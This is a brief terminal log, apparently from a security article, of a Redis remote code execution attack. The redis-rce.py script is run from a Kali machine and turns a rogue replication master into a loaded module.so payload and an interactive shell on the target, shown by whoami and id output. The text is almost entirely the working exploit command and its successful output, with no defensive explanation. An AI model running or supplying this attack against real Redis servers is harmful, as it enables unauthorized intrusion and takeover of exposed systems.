 root@kali:~/tool/redis/redis-rce# python redis-rce.py -r 192.168.109.136 -p 6379
-L 192.168.109.134 -f module.so
REDIS RCE
[*] Connecting to  192.168.109.136:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.109.136:6379
[*] Setting filename
[+] Accepted connection from 192.168.109.136:6379
[*] Start listening on 192.168.109.134:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.109.136:50256
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
redis
$ id
uid=999(redis) gid=999(redis) groups=999(redis)
FREEBUF
乌云安全